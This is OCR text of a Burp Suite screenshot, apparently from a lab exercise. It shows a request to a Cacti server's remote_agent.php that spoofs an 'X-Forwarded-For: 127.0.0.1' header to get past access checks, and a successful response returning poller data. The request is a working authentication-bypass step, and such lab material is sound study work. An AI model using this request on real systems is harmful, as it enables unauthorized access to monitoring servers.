 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.11.211
Request
Raw Params Headers Hex
GET /remote_agent.php?action=polldata&poller_id=1&host_id=1&local_data_ids[]=1
HTTP/1.1
Host: 10.10.11.211
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.37
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: CactiTimeZone=480; Cacti=60aafa29b19433fc9c8b26f3c5d188ef;
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 10 Jun 2023 03:24:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.33
Last-Modified: Sat, 10 Jun 2023 03:24:32 GMT
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src *; img-src 'self'  data: blob:; style-src
'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline' ; frame-ancestors
'self'; worker-src 'self' ;
P3P: CP="CAO PSA OUR"
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Length: 54
[{"value":"38","rrd_name":"proc","local_data_id":"1"}]